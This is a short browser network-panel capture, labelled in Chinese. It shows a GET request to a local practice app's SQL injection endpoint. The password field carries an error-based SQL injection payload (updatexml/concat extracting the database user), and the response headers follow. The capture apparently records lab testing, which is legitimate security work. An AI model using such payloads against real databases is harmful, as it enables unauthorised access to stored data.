 ▼ 常规
请求网址 http://127.0.0.1:8001/sqli/jdbc/vul1?username=test&password=1%27%20and%20updatexml(1%2Cconcat(0
x7e%2C(SELECT%20user())%2C0x7e)%2C1)%20AND%20%271%27%3D%271&type=add&_=175428853054
5
请求方法 GET
状态代码 200 OK
远程地址 127.0.0.1:8001
引荐来源网址政策 strict-origin-when-cross-origin
▼ 响应标头 原始
Cache-Control no-cache, no-store, max-age=0, must-revalidate
Connection keep-alive
Content-Type application/json
Date Mon, 04 Aug 2025 06:23:25 GMT